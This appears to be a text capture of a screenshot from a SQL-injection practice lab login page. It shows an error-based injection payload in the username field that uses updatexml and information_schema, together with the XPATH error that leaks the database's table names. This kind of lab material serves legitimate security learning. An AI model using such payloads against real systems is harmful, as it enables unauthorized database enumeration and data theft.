 Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE username=('1')and (updatexml(1,concat(0x7e,
(select group_concat(table_name) from information_schema.tables where
table_schema=database()),0x7e),1)) -- -') and password=('') LIMIT 0,1
XPATH syntax error: '~emails,referers,uagents,users~'